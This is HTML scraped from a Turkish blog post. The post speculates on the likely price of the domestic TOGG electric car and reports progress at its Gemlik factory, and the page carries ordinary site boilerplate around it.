				<a  alt="daniel klein yüzükler" title="Erkek Yüzük Önerileri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/09/daniel-klein-yuzukler-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-yuzukler-86x64.png&quot;,&quot;210&quot;:&quot;daniel-klein-yuzukler-210x136.png&quot;,&quot;1536&quot;:&quot;daniel-klein-yuzukler.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/erkek-yuzuk-onerileri/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/erkek-yuzuk-onerileri/" class="post-url post-title">
			Erkek Yüzük Önerileri		</a>
		</p>	</div>
	</div >
	</div>
	
	</div></div> <p>CEO Gürcan Karakaş&#8217;ın konuşmalarından çıkardığımız sonuca gelelim. Otomobilimiz ilk etapta yarı yarıya dışa bağımlı olacak. Bu da ister istemez fiyatları ciddi manada yükseltecek gibi görünüyor. Piyasadaki emsal otomobillerin fiyatları ile rekabet içerisine girmek cümlesi de zaten alınabilecek en önemli anahtar kelime diyebiliriz. Bu bağlamda otomobilin satış fiyatı için biraz tahmin yürütülebilir.</p>
 <p>Bilindiği üzere an itibari ile B-SUV, C-SUV ve C-Sedan kasa seçenekleri ile birlikte üretilecek bir otomobilden bahsediyoruz. %100 teknolojik altyapı ve bununla birlikte elektrikli olması da tabi ki maddi değerini ciddi manada arttıracak demek yanlış olmaz. Benim ŞAHSİ tahminim, otomobilin en düşük satış fiyatının 350,000₺ dolaylarında olacağı yönünde. Zaman içerisinde yerlilik oranına bağlı düşüş yaşanıp yaşanmayacağı ise muamma.</p>
 <p><img class="aligncenter size-full wp-image-733"  data-src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/togg.jpg" alt="TOGG" width="700" height="400" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/togg.jpg 700w, https://www.guncelpaylasim.com/wp-content/uploads/2021/05/togg-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
 <blockquote>
<h2><span id="TOGG_Fabrikasi_Ne_Durumda"><strong><span style="color: #33cccc;">TOGG Fabrikası Ne Durumda?</span></strong></span></h2>
</blockquote>
 <p>TOGG, an itibari ile dünya gündemine de bomba gibi düştü. İnsanların hala kafasında otomobile dair soru işaretleri olsa da fabrikasında ki muazzam seviyede hızlı ilerleme kaydedilmesi heyecan yaratıyor. Yerli otomobil TOGG fabrikası, Cumhurbaşkanı Erdoğan&#8217;ın Bursa Gemlik&#8217;teki askeri araziyi 5 büyük girişimci şirkete tesis etmesi ile birlikte resmiyet kazandı.</p>
 <p>Nitekim şuan fabrikanın hazırlanma aşamalarında da ciddi manada büyük bir aşama kaydedildi. Yerli otomobil bataryası dahi bu tesiste üretileceğinden dolayı ciddi manada heyecanlı bir süreçteyiz. 1 Milyon dönüm arazi içerisinde çok büyük ve kapsamlı bir şekilde çalışmalar devam ediyor. TOGG YouTube kanalında 7/24 fabrika canlı yayını seçeneği sayesinde takibini sürekli yapabiliyorsunuz. Aşağıda iki gün önceki canlı yayından kesitleri koymak istedik.</p>
 <p><iframe title="TOGG Gemlik Tesis #HeyeCanlı" width="1170" height="658" src="https://www.youtube.com/embed/O5Q1FWUa_Nw?wmode=transparent&amp;rel=0&amp;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p> <section class="big-1 betterstudio-review type-stars review-bottom">	<div class="verdict clearfix">		<div class="overall">                <span class="rate">80<span class="percentage">%</span></span><div class="rating rating-stars rating-type-stars "><span style="width: 80%;"></span></div>			<span class="verdict-title">Awesome</span>		</div>		<div class="the-content verdict-summary">		</div>	</div>		<div class="criteria-list">		<ul>				<li class="clearfix ">					<div class="criterion">					<span							class="title">Design</span>											</div>					<div class="rating rating-stars rating-type-stars "><span style="width: 80%;"></span></div>				</li>						</ul>	</div>			<footer class="readers-ratings clearfix">			<aside class="ratings-results heading">				Okuyucuların Değerlendirmesi: <span class="number">0</span>			</aside>			<aside class="rating">			<span class="total-votes">				<span class="number">0</span> Oy			</span>				<div class="rating rating-stars rating-type-stars" data-post-id="731"><span							style="width: 0;"></span></div>			</aside>		</footer>		</section>			</div>

						<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/#respond" class="post-share-btn post-share-btn-comments comments" title="Hakkında bir yorum bırakın: &quot;Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda?&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-3500" data-bpv-post="731"><i class="bf-icon  bsfi-fire-4"></i> <b class="number">49.858</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Paylaş</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda? @GuncelPaylasimm&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda? %0A%0A https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F&media=https://www.guncelpaylasim.com/wp-content/uploads/2021/05/yerli-otomobil-togg.jpg&description=Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F&text=Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F&title=Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F&title=Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F&name=Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span></div>		</div>
				</article>
		<section class="post-author clearfix">
		<a href="https://www.guncelpaylasim.com/author/admin/"
	   title="Yazar Makalelerine Göz At">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://www.guncelpaylasim.com/wp-content/uploads/2020/09/fav.png' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.guncelpaylasim.com/author/admin/"><span class="post-author-name">Güncel Paylaşım</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="https://www.guncelpaylasim.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
		<p>guncelpaylasim.com sitesi içerisinde güncel hayata dair bir çok konu hakkında bilgi edinebileceğiniz geniş kapsamlı blog sitesi. Sitemizdeki tüm içerikler tamamen bilgilendirme amaçlıdır. Oluşabilecek problemlerden guncelpaylasim.com sitesi sorumlu tutulamaz.</p>
	</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Önceki Gönderi				</p>
				<p class="title heading-typo"><a href="https://www.guncelpaylasim.com/whatsapp-grup-isimleri/" rel="prev">Whatsapp Grup İsimleri</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Sonraki mesaj <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.guncelpaylasim.com/armutlu-nerede-tatil-koyu-armutlu/" rel="next">Armutlu Nerede? Tatil Köyü Armutlu</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t4 sh-s5 multi-tab">

					<a href="#relatedposts_312345004_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">Bunları da beğenebilirsin</span>
			</a>
			<a href="#relatedposts_312345004_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_312345004_2">
				<span
						class="h-text related-posts-heading">Yazarın diğer kitapları</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_312345004_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-8396 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-32">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-32"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></span></div>			<a  alt="tarım garaj" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/tarim-garaj-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tarim-garaj-86x64.png&quot;,&quot;210&quot;:&quot;tarim-garaj-210x136.png&quot;,&quot;279&quot;:&quot;tarim-garaj-279x220.png&quot;,&quot;357&quot;:&quot;tarim-garaj-357x210.png&quot;,&quot;750&quot;:&quot;tarim-garaj-750x430.png&quot;,&quot;1139&quot;:&quot;tarim-garaj.png&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli">
			<span class="post-title">
				Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli			</span>
	</a>
	</p></div>
</div >
<div  class="post-8387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-35">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-35"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></span></div>			<a  title="Vintage Kol Saati Kadın" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/11/daniel-klein-vintage-saat-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-vintage-saat-86x64.jpg&quot;,&quot;210&quot;:&quot;daniel-klein-vintage-saat-210x136.jpg&quot;,&quot;279&quot;:&quot;daniel-klein-vintage-saat-279x220.jpg&quot;,&quot;357&quot;:&quot;daniel-klein-vintage-saat-357x210.jpg&quot;,&quot;750&quot;:&quot;daniel-klein-vintage-saat-750x430.jpg&quot;,&quot;1080&quot;:&quot;daniel-klein-vintage-saat.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/" title="Vintage Kol Saati Kadın">
			<span class="post-title">
				Vintage Kol Saati Kadın			</span>
	</a>
	</p></div>
</div >
<div  class="post-8381 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-31">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-31"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></span></div>			<a  alt="daniel klein yüzükler" title="Erkek Yüzük Önerileri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/09/daniel-klein-yuzukler-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-yuzukler-86x64.png&quot;,&quot;210&quot;:&quot;daniel-klein-yuzukler-210x136.png&quot;,&quot;279&quot;:&quot;daniel-klein-yuzukler-279x220.png&quot;,&quot;357&quot;:&quot;daniel-klein-yuzukler-357x210.png&quot;,&quot;750&quot;:&quot;daniel-klein-yuzukler-750x430.png&quot;,&quot;1536&quot;:&quot;daniel-klein-yuzukler.png&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/erkek-yuzuk-onerileri/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/erkek-yuzuk-onerileri/" title="Erkek Yüzük Önerileri">
			<span class="post-title">
				Erkek Yüzük Önerileri			</span>
	</a>
	</p></div>
</div >
<div  class="post-8374 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-31">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-31"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></span></div>			<a  alt="eyeliner" title="Göz Alıcı Bakışların Sırrı: Makyaj Malzemeleri Uyumu" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/08/eyeliner-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;eyeliner-86x64.jpg&quot;,&quot;210&quot;:&quot;eyeliner-210x136.jpg&quot;,&quot;279&quot;:&quot;eyeliner-279x220.jpg&quot;,&quot;357&quot;:&quot;eyeliner-357x210.jpg&quot;,&quot;750&quot;:&quot;eyeliner-750x430.jpg&quot;,&quot;1000&quot;:&quot;eyeliner.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/goz-alici-bakislarin-sirri-makyaj-malzemeleri-uyumu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/goz-alici-bakislarin-sirri-makyaj-malzemeleri-uyumu/" title="Göz Alıcı Bakışların Sırrı: Makyaj Malzemeleri Uyumu">
			<span class="post-title">
				Göz Alıcı Bakışların Sırrı: Makyaj Malzemeleri Uyumu			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_1862247160 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[731],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[31,32],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"91985d9","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1862247160"
				   title="Önceki">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Önceki				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1862247160" title="Sonraki">
					Sonraki <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_312345004_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_312345004_2">
			<script>var bs_deferred_loading_bsd_relatedposts_312345004_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"2ebe48b","data":{"vars":{"post-ranking-offset":3}}}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-731" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t4 sh-s5" ><span class="h-text">Cevap bırakın</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/#respond" style="display:none;">Yanıt İptal Et</a></small></div><form action="https://www.guncelpaylasim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>E-posta hesabınız yayımlanmayacak.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Senin yorumun"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Adınız *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="E-posta adresiniz *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Senin internet siten" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='731' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="89f80bdc16" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="130"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="block-6" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2630356560175443"
     crossorigin="anonymous"></script></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-bg w-bg-ebebeb h-c h-c-ffffff h-bg h-bg-e0002f w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s7 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Trend Yazılar					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-6529 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-35">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="pike takimi nedir" title="Pike Takımı Nedir? Nasıl Kullanılır?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/04/pike-takimi-nedir-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;pike-takimi-nedir-86x64.jpg&quot;,&quot;210&quot;:&quot;pike-takimi-nedir-210x136.jpg&quot;,&quot;1280&quot;:&quot;pike-takimi-nedir.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/pike-takimi-nedir-nasil-kullanilir/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/pike-takimi-nedir-nasil-kullanilir/" class="post-url post-title">
			Pike Takımı Nedir? Nasıl Kullanılır?		</a>
		</p>	</div>
	</div >
	<div class="post-554 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-31">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Xiaomi Telefonlar" title="Xiaomi Telefonlar Neden Ucuz? Alınmalı Mı?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/xiaomi-telefonlar-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;xiaomi-telefonlar-86x64.jpg&quot;,&quot;210&quot;:&quot;xiaomi-telefonlar-210x136.jpg&quot;,&quot;700&quot;:&quot;xiaomi-telefonlar.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/xiaomi-telefonlar-neden-ucuz-alinmali-mi/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/xiaomi-telefonlar-neden-ucuz-alinmali-mi/" class="post-url post-title">
			Xiaomi Telefonlar Neden Ucuz? Alınmalı Mı?		</a>
		</p>	</div>
	</div >
	<div class="post-4710 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-34">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Gıda Zehirlenmesi Nedir, Neden Olur?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2023/03/Gida-Zehirlenmesi-Nedir-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2023\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Gida-Zehirlenmesi-Nedir-86x64.jpg&quot;,&quot;210&quot;:&quot;Gida-Zehirlenmesi-Nedir-210x136.jpg&quot;,&quot;1280&quot;:&quot;Gida-Zehirlenmesi-Nedir.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/gida-zehirlenmesi-nedir-neden-olur/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/gida-zehirlenmesi-nedir-neden-olur/" class="post-url post-title">
			Gıda Zehirlenmesi Nedir, Neden Olur?		</a>
		</p>	</div>
	</div >
	<div class="post-1283 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-31">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Ekrem İmamoğlu - Mansur Yavaş" title="Ekrem İmamoğlu Mu? Mansur Yavaş Mı Cumhur Başkanı Adayı Olmalı?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2021/06/ekram-imamoglu-mansur-yavas-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ekram-imamoglu-mansur-yavas-86x64.jpg&quot;,&quot;210&quot;:&quot;ekram-imamoglu-mansur-yavas-210x136.jpg&quot;,&quot;700&quot;:&quot;ekram-imamoglu-mansur-yavas.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/ekrem-imamoglu-mu-mansur-yavas-mi-cumhur-baskani-adayi-olmali/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/ekrem-imamoglu-mu-mansur-yavas-mi-cumhur-baskani-adayi-olmali/" class="post-url post-title">
			Ekrem İmamoğlu Mu? Mansur Yavaş Mı Cumhur Başkanı Adayı&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-7051 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-33">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Silinen Telefon Arama Geçmişi Nasıl Bulunur iPhone?" title="Silinen Telefon Arama Geçmişi Nasıl Bulunur iPhone?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/08/Silinen-Telefon-Arama-Gecmisi-Nasil-Bulunur-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Silinen-Telefon-Arama-Gecmisi-Nasil-Bulunur-86x64.jpeg&quot;,&quot;210&quot;:&quot;Silinen-Telefon-Arama-Gecmisi-Nasil-Bulunur-210x136.jpeg&quot;,&quot;1280&quot;:&quot;Silinen-Telefon-Arama-Gecmisi-Nasil-Bulunur.jpeg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/silinen-telefon-arama-gecmisi-nasil-bulunur-iphone/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/silinen-telefon-arama-gecmisi-nasil-bulunur-iphone/" class="post-url post-title">
			Silinen Telefon Arama Geçmişi Nasıl Bulunur iPhone?		</a>
		</p>	</div>
	</div >
	</div>
	</div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<!--WPFC_FOOTER_START-->	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Son Yazılar					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8401 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-99">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
